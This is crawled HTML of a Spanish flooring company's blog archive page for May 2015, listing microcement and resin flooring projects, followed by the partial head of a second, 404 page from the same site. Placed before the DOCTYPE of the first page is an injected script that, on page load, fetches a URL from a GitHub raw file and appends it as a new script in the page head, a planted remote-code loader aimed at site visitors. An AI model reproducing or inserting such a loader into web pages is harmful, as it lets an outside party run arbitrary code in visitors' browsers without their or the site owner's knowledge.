

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pavinor.es/archive/201505
body_size: 7560
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script><!DOCTYPE html>
<html lang="es">
<head>
   <meta charset="UTF-8">
	  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.pavinor.es/archive/201505" />
<link rel="shortlink" href="https://www.pavinor.es/archive/201505" />
<meta property="og:site_name" content="Pavinor microcemento y pavimentos decorativos" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.pavinor.es/archive/201505" />
<meta property="og:title" content="Mayo 2015" />
  <title>Mayo 2015 | Pavinor microcemento y pavimentos decorativos</title>
  <style>
@import url("https://www.pavinor.es/modules/system/system.base.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/modules/field/theme/field.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/fitvids/fitvids.css?t08d01");
@import url("https://www.pavinor.es/modules/node/node.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/youtube/css/youtube.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/views/css/views.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/ckeditor/css/ckeditor.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/sites/all/modules/ctools/css/ctools.css?t08d01");
</style>
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.css" media="all" />
<style>
@import url("https://www.pavinor.es/sites/all/themes/pavinor/css/style.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/sites/default/files/fontyourface/font.css?t08d01");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300|Raleway:100,600,800,900|Montserrat:300&amp;subset=latin,vietnamese" media="all" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")</script>
<script src="https://www.pavinor.es/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://www.pavinor.es/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pavinor.es/misc/drupal.js?t08d01"></script>
<script src="https://cdn.jsdelivr.net/bootstrap/3.3.7/js/bootstrap.js"></script>
<script src="https://www.pavinor.es/sites/all/modules/fitvids/fitvids.js?t08d01"></script>
<script src="https://www.pavinor.es/sites/default/files/languages/es_Ds8bI_2gBHXtgaIC42yluGO5b9PcB9WRWvEfJ1-qRZk.js?t08d01"></script>
<script src="https://www.pavinor.es/sites/all/modules/google_analytics/googleanalytics.js?t08d01"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.pavinor.es/sites/default/files/googleanalytics/analytics.js?t08d01","ga");ga("create", "UA-16487945-2", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"pavinor","theme_token":"6tgAsaRsiO4wozXEfGD0P9gnswEN3c4T6rGr-tpVvu8","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"https:\/\/cdn.jsdelivr.net\/bootstrap\/3.3.7\/js\/bootstrap.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/es_Ds8bI_2gBHXtgaIC42yluGO5b9PcB9WRWvEfJ1-qRZk.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.css":1,"sites\/all\/themes\/pavinor\/css\/style.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300|Raleway:100,600,800,900|Montserrat:300\u0026subset=latin,vietnamese":1}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/archive\/201505":true},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-archive page-archive- page-archive-201505" >
    <header id="navbar" role="banner" class="navbar container navbar-default">

    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Inicio">
        <img src="https://www.pavinor.es/sites/default/files/rect857-3_2.png" alt="Inicio" />
      </a>
      
    </div>
            <nav role="navigation">
                      <ul class="menu nav navbar-nav navbar-right"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="leaf"><a href="/pavimentos-continuos-pavimentos-decorativos-resina-epoxi.html" title="">Pavimentos</a></li>
<li class="leaf"><a href="/proyectos" title="">Proyectos</a></li>
<li class="last leaf"><a href="/blog" title="">Blog</a></li>
</ul>                            </nav>
    </header>


	<main role="main">
  <div class="fondo">

<div class="container">
    
    <a id="main-content"></a>
    

          <h1 itemprop="name" class="page-header">Archivo mensual</h1>
          <ol class="breadcrumb"><li><a href="/archive">Archivo mensual</a></li>
<li class="active">Archivo mensual</li>
</ol></div>
</div>

    <div class="container">
      <div class="row">
        <div  class="col-sm-9">
                                                  <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-archivo view-id-archivo view-display-id-page view-dom-id-36a9945e32fcf61de4335e740285c354">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Despues de unos años de existencia, nuestra empresa se ha posicionado en los pavimentos decorativos de calidad, hemos realizado mas de 30.000 metros de pavimentos decorativos de diversos materiales aunque el 80% de las aplicaciones realizadas sean de microcemento.</p></div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/m%C3%A1s-de-treinta-mil-metros-de-pavimentos-decorativos-realizados" rel="tag" title="Más de treinta mil metros de pavimentos decorativos realizados.">Leer más<span class="element-invisible"> sobre Más de treinta mil metros de pavimentos decorativos realizados.</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>El pavimento aplicado en este caso es pavinor inox (anteriormente denominado pavinox) color argenta. un pavimento formado por resinas y particulas de acero inoxidable micronizadas, lo que da una aparencia metálica continua.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/cafeteria-la-glorieta-470-de-cartagena" rel="tag" title="Cafeteria la glorieta 470 de Cartagena">Leer más<span class="element-invisible"> sobre Cafeteria la glorieta 470 de Cartagena</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>En este invernadero de madera y policarbonato se ha aplicado un pavimento continuo de pavinox.</p>
<p>El invernadero ha sido diseñado como un acogedor lugar en el que se ha puesto una enorme mesa de 6 metros de largo para celebrar reuniones familiares, esta adosado a la vivienda unifamiliar lo que consigue un buen ahorro en la factura de calefacción en invierno y no da excesivo calor en verano gracias a la ventilación natural cruzada de que dispone.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/invernadero-cenador-en-acero-inoxidable" rel="tag" title="Invernadero-cenador en acero inoxidable">Leer más<span class="element-invisible"> sobre Invernadero-cenador en acero inoxidable</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Pavinox es un pavimento continuo de alta resistencia. Esta compuesto de acero inoxidable y resinas lo que lo hacen muy duro y resistente. Al mismo tiempo es antideslizante y muy facil de limpiar. Esta disponible en varios acabados de color: Niebla, aurum, cobre, argenta, natur, magenta, ultramar, musgo, chocolate y azabache.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/que-es-el-pavinox" rel="tag" title="Que es el Pavinox">Leer más<span class="element-invisible"> sobre Que es el Pavinox</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Teniamos un poco abandonado el tema de las encimeras ya que la resina con que las haciamos daba mucho trabajo o tenia un precio excesivo. Hemos encontrado un nuevo producto que las ha puesto  un buen precio. En breve pondremos una lista de precios.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/encimeras-transparentes" rel="tag" title="Encimeras transparentes">Leer más<span class="element-invisible"> sobre Encimeras transparentes</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Ayer por la tarde se inauguro en Santiago de Compostela la cafetería la Industrial. El proyecto de obra fue diseñado y dirigido por el arquitécto Gonzalo Concheiro del estudio de arquitectura habitación 8 de Madrid.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/cafeter%C3%ADa-la-industrial" rel="tag" title="Cafetería La Industrial">Leer más<span class="element-invisible"> sobre Cafetería La Industrial</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Esta es una de nuestras últimas obras. La obra es una panadería diseñada por el arquitecto Juan López (JVA arquitectura)de Santiago de Compostela.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/panader%C3%ADa-en-santiago-de-compostela" rel="tag" title="Panadería en Santiago de Compostela">Leer más<span class="element-invisible"> sobre Panadería en Santiago de Compostela</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-8 views-row-even">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Esta obra fue realizada en microcemento de altas prestaciones pavipox.</p>
<p>El albergue consta de dos salones con literas, habitaciones individuales, baños comunes, cocina comun, labandería y una entrada con escaleras y rampa para bicicletas. Todo el conjunto tiene una superficie de unos 500m. El pavimento fue ejecutado de manera continua.</p>
<p> </p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/albergue-de-peregrinos-bela-mux%C3%ADa" rel="tag" title="Albergue de peregrinos Bela Muxía">Leer más<span class="element-invisible"> sobre Albergue de peregrinos Bela Muxía</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Tras investigar con diversos materiales sacamos al mercado una nueva gama de colores metálicos</p>
<p>Los colores disponebles en la actualidad son el color cobre, (en el caso de la foto es un pilar recubierto primero con microcemento negro y luego con color cobre para resaltar el efecto), el color dorado, el color plata grueso y el color plata fino.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/nueva-gama-de-colores-met%C3%A1licos" rel="tag" title="Nueva gama de colores metálicos">Leer más<span class="element-invisible"> sobre Nueva gama de colores metálicos</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>El acero corten es un producto muy utilizado por los arquitectos y diseñadores tanto por su resistencia a la intemperie como por su acabado estético.</p>
</div></div></div><ul class="links list-inline"><li class="node-readmore first"><a href="/blog/nuevo-microcemento-acabado-acero-corten" rel="tag" title="Nuevo microcemento acabado acero corten">Leer más<span class="element-invisible"> sobre Nuevo microcemento acabado acero corten</span></a></li>
<li class="blog_usernames_blog last"><a href="/blogs/pavinor" title="Leer últimas entradas al blog de pavinor.">blog de pavinor</a></li>
</ul>  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Ir a la página 2" href="/archive/201505?page=1">2</a></li>
<li><a title="Ir a la página 3" href="/archive/201505?page=2">3</a></li>
<li class="next"><a title="Ir a la página siguiente" href="/archive/201505?page=1">siguiente ›</a></li>
<li class="pager-last"><a title="Ir a la última página" href="/archive/201505?page=2">última »</a></li>
</ul></div>  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
  </div>
          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <div id="block-search-form" class="block block-search clearfix">

        <h2 class="block-title">Buscar</h2>
    
  <form class="form-search content-search" action="/archive/201505" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-rBW2QMRKxOPTxyadUjioB-WcbOLCo3SniWie5FBnY7s" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div> <!-- /.block -->
<div id="block-views-1b20c82b4eb82ae8578da97e14eb4377" class="block block-views clearfix">

        <h2 class="block-title">Categorías</h2>
    
  <div class="view view-casanova-widget view-id-casanova_widget view-display-id-categories_block clearfix view-dom-id-3826195f21b1a5271294c7288c93485a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul class="categories-block">          <li class="">  
          <a href="/categorias/%C3%A1cidos" class="categories">Ácidos</a>  </li>
          <li class="">  
          <a href="/categorias/autonivelantes" class="categories">Autonivelantes</a>  </li>
          <li class="">  
          <a href="/categorias/encimeras" class="categories">Encimeras</a>  </li>
          <li class="">  
          <a href="/categorias/hormig%C3%B3n" class="categories">Hormigón</a>  </li>
          <li class="">  
          <a href="/categorias/microcemento" class="categories">Microcemento</a>  </li>
          <li class="">  
          <a href="/categorias/muebles" class="categories">Muebles</a>  </li>
          <li class="">  
          <a href="/categorias/pavinox" class="categories">Pavinox</a>  </li>
          <li class="">  
          <a href="/categorias/resinas" class="categories">Resinas</a>  </li>
          <li class="">  
          <a href="/categorias/revestil" class="categories">Revestil</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
<div id="block-views-a20c0b4f4657cfb4a60e497ac217c4f8" class="block block-views clearfix">

        <h2 class="block-title">Entradas recientes</h2>
    
  <div class="view view-casanova-blocks view-id-casanova_blocks view-display-id-recent_post_sidebar view-dom-id-e4d2bf9b990416fd0cdbb0f06b0f99bd">
        
  
  
      <div class="view-content">
          <ul class="post-list post-thumb-list">          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/entrevista-la-razon-anhicret" class="active"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/new-nea-corpwebsite-infographics-media-releases.jpg?itok=uWFPnepq" width="70" height="47" alt="" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/entrevista-la-razon-anhicret" class="active">Entrevista en la Razón</a></h5>
	<div class="meta">Marzo 28, 2019</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/donde-ver-nuestras-obras-de-microcemento"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/clinica_aa_22_2_0.jpg?itok=Fpeq9m1r" width="70" height="47" alt="" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/donde-ver-nuestras-obras-de-microcemento">Donde ver nuestras obras de microcemento</a></h5>
	<div class="meta">Agosto 6, 2017</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/buscamos-distribuidores-pavinox-y-revestil"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/pavinox_invernadero_1_0.jpg?itok=cO9ciF66" width="70" height="47" alt="pavinox acabado argenta en cenador " /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/buscamos-distribuidores-pavinox-y-revestil">Buscamos distribuidores pavinox y revestil</a></h5>
	<div class="meta">Agosto 30, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/pav51.png?itok=IqnKqMX4" width="70" height="47" alt="Suelo microcemento Pavinox" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas">Video de nuestros trabajos en microcemento y resinas</a></h5>
	<div class="meta">Julio 18, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="col col-md-4 ">
<a href="/blog/precio-del-microcemento-autonivelantes-resinasrevestil-y-pavinox"><img class="img-responsive" src="https://www.pavinor.es/sites/default/files/styles/minitura/public/DSC00591.JPG?itok=I0jeADdx" width="70" height="47" alt="Local comercial en microcemento" /></a>
</div>
<div class="details col col-md-8">
	<h5 class="title"><a href="/blog/precio-del-microcemento-autonivelantes-resinasrevestil-y-pavinox">Precio del microcemento, autonivelantes, resinas,revestil y pavinox</a></h5>
	<div class="meta">Junio 11, 2015</div>
</div>  </li>
      </ul>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
<div id="block-views-archivo-block" class="block block-views clearfix">

        <h2 class="block-title">Archivo mensual</h2>
    
  <div class="view view-archivo view-id-archivo view-display-id-block view-dom-id-5e34e70c889684cea384f8218cd791df">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/archive/201505" class="active">Mayo 2015</a>
              (22)
          </li>
      <li><a href="/archive/201506">Junio 2015</a>
              (1)
          </li>
      <li><a href="/archive/201507">Julio 2015</a>
              (1)
          </li>
      <li><a href="/archive/201508">Agosto 2015</a>
              (1)
          </li>
      <li><a href="/archive/201708">Agosto 2017</a>
              (1)
          </li>
      <li><a href="/archive/201903">Marzo 2019</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
      </div>

</div>

	</main><!-- End primary page content -->
  
	<footer role="contentinfo">
    <div class="container">
    <div class="row">
      <div class="col col-sm-3">
        	<p><img alt="casanova" src="/sites/all/themes/casanova/img/logo-light.png"></p>
        <p>Pavinor es una empresa de pavimentos fundada en 2006 por profesionales especializados, siendo pioneros en la aplicación de microcemento en Galicia</p>
	<div itemscope itemtype="http://schema.org/LocalBusiness">
   <span itemprop="name">Pavinor microcemento y pavimentos</span>
   <div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
     <span itemprop="streetAddress">Abruciños 5</span><br />
     <span itemprop="addressLocality">Amoeiro</span>,
     <span itemprop="addressRegion">Ourense</span>
     <span itemprop="postalCode">32170</span><br />
   </div>
   Email:  <span itemprop="email">info@pavinor.es</span><br />
   Teléfono: <span itemprop="telephone">988 279 982</span><br />
</div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-second">
    <div id="block-views-casanova-blocks-recent-posts" class="block block-views clearfix">

        <h2 class="block-title">Últimos artículos</h2>
    
  <div class="view view-casanova-blocks view-id-casanova_blocks view-display-id-recent_posts view-dom-id-59c40dc20e56682fb9cc57c04648b9b0">
        
  
  
      <div class="view-content">
          <ul class="post-list">          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/entrevista-la-razon-anhicret" rel="bookmark">Entrevista en la Razón</a></h5>
	<div class="meta">Marzo 28, 2019</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/donde-ver-nuestras-obras-de-microcemento" rel="bookmark">Donde ver nuestras obras de microcemento</a></h5>
	<div class="meta">Agosto 6, 2017</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/buscamos-distribuidores-pavinox-y-revestil" rel="bookmark">Buscamos distribuidores pavinox y revestil</a></h5>
	<div class="meta">Agosto 30, 2015</div>
</div>  </li>
          <li class="clearfix">  
          <div class="details">
	<h5 class="title"><a href="/blog/video-de-nuestros-trabajos-en-microcemento-y-resinas" rel="bookmark">Video de nuestros trabajos en microcemento y resinas</a></h5>
	<div class="meta">Julio 18, 2015</div>
</div>  </li>
      </ul>    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-third">
    <div id="block-views-casanova-widget-tags-cloud" class="block block-views clearfix">

        <h2 class="block-title">Etiquetas</h2>
    
  <div class="view view-casanova-widget view-id-casanova_widget view-display-id-tags_cloud tags clearfix view-dom-id-2bfff542a52bc259d9002a50c040dfeb">
        
  
  
      <div class="view-content">
        <div>
      
          <a href="/categorias/%C3%A1cidos" class="button primary small">Ácidos</a>    </div>
  <div>
      
          <a href="/categorias/autonivelantes" class="button primary small">Autonivelantes</a>    </div>
  <div>
      
          <a href="/categorias/encimeras" class="button primary small">Encimeras</a>    </div>
  <div>
      
          <a href="/categorias/hormig%C3%B3n" class="button primary small">Hormigón</a>    </div>
  <div>
      
          <a href="/categorias/microcemento" class="button primary small">Microcemento</a>    </div>
  <div>
      
          <a href="/categorias/muebles" class="button primary small">Muebles</a>    </div>
  <div>
      
          <a href="/categorias/pavinox" class="button primary small">Pavinox</a>    </div>
  <div>
      
          <a href="/categorias/resinas" class="button primary small">Resinas</a>    </div>
  <div>
      
          <a href="/categorias/revestil" class="button primary small">Revestil</a>    </div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
      <div class="col col-sm-3">
          <div class="region region-footer-four">
    <div id="block-views-social-block" class="block block-views clearfix">

        <h2 class="block-title">Social</h2>
    
  <div class="view view-social view-id-social view-display-id-block view-dom-id-3c304b2c941221f1df2707f79e428243">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://twitter.com/pavinor_" class="icon" title="Twitter"><i class="fa fa-twitter"></i><span ="titulosocial">Twitter</span></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.linkedin.com/company/pavinor" class="icon" title="LinkedIn"><i class="fa "></i><span ="titulosocial">LinkedIn</span></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://plus.google.com/+PavinorEs/posts" class="icon" title="Google plus"><i class="fa fa-google-plus"></i><span ="titulosocial">Google plus</span></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.pinterest.com/Pavinor/" class="icon" title="Pinterest"><i class="fa fa-pinterest"></i><span ="titulosocial">Pinterest</span></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-url">        <div class="field-content"><a href="https://www.facebook.com/pages/Pavinor/462169923875525" class="icon" title="Facebook"><i class="fa fa-facebook"></i><span ="titulosocial">Facebook</span></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</div> <!-- /.block -->
  </div>
      </div>
    </div>
<img src="/path1.png"/>
</div>
	</footer>
  <script src="https://www.pavinor.es/sites/all/themes/bootstrap/js/bootstrap.js?t08d01"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pavinor.es/archive/404:%20Not%20Found
body_size: 5329
content:
<!DOCTYPE html>
<html lang="es">
<head>
   <meta charset="UTF-8">
	  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.pavinor.es/archive/404%3A%20Not%20Found" />
<link rel="shortlink" href="https://www.pavinor.es/archive/404%3A%20Not%20Found" />
<meta property="og:site_name" content="Pavinor microcemento y pavimentos decorativos" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.pavinor.es/archive/404%3A%20Not%20Found" />
  <title>| Pavinor microcemento y pavimentos decorativos</title>
  <style>
@import url("https://www.pavinor.es/modules/system/system.base.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/modules/field/theme/field.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/fitvids/fitvids.css?t08d01");
@import url("https://www.pavinor.es/modules/node/node.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/youtube/css/youtube.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/views/css/views.css?t08d01");
@import url("https://www.pavinor.es/sites/all/modules/ckeditor/css/ckeditor.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/sites/all/modules/ctools/css/ctools.css?t08d01");
</style>
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.css" media="all" />
<style>
@import url("https://www.pavinor.es/sites/all/themes/pavinor/css/style.css?t08d01");
</style>
<style>
@import url("https://www.pavinor.es/sites/default/files/fontyourface/font.css?t08d01");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300|Raleway:100,600,800,900|Montserrat:300&amp;subset=latin,vietnamese" media="all" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")</script>
<script src="https://www.pavinor.es/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://www.pavinor.es/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.pavinor.es/misc/drupal.js?t08d01"></script>
<script src="https://cdn.jsdelivr.net/bootstrap/3.3.7/js/bootstrap.js"></script>
<script src="https://www.pavinor.es/sites/all/modules/fitvids/fitvids.js?t08d01"></script>
